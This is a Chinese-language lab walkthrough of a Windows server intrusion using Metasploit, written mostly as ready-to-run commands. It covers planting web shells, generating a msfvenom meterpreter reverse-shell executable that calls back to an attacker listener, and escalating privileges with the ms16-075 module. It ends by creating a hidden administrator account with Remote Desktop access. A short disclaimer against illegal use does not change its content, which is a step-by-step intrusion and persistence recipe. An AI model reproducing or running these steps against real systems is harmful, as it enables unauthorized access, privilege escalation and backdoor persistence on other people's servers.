msf提权简单利用

免责声明

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。



原理图



先在被攻击机中上传小马文件,然后用菜刀连接被上传木马的机器



上传大马文件



用本机连接大马



用大马生成文件:systeminfo > C:\www\KingCMS\q.txt



使用wesng进行补丁筛选(python wes.py .txt -o vuln.csv)



连接云服务器,并下载msf:curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall

生成反弹shell的exe文件,IP为使用msf的主机的ip,监听端口为5555,通过菜刀上传到win server(msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP LPORT=5555 -f exe > q.exe)



安装rz和sz命令(yum install lrzsz)

输入sz q.exe,将.exe文件下载至本机





运行msf :msfconsole;

msf设置端口监听(use /exploit/multi/handler>)

设置payload(set payload windows/meterpreter/reverse_tcp)

查看配置(show options)

设置监听端口(set lport 5555)

设置监听ip,全部监听(set lhost 0.0.0.0)

最后执行开始监听(exploit)



菜刀中执行exe文件,打开虚拟终端即可执行

getuid(查看用户);background(保存会话退出)

msf提权



MSF设置payload (ms16-075)

search ms16-075

use 1

set payload windows/x64/meterpreter/reverse_tcp



设置会话session,看刚刚挂起是session的编号 (set session 2)



设置payload参数(端口换个6666,lhost换成攻击机的IP)

exploit执行,成功即为提权成功

输入shell,进行如下操作:

net user username password /add 创建用户

net localgroup "Remote Desktop Users" username /add 将创建的用户添加到远程连接组

net localgroup Administrators username /add 将创建的用户添加到管理员组

然后即可通过远程登录进入



本机进行远程连接

至此实验成功!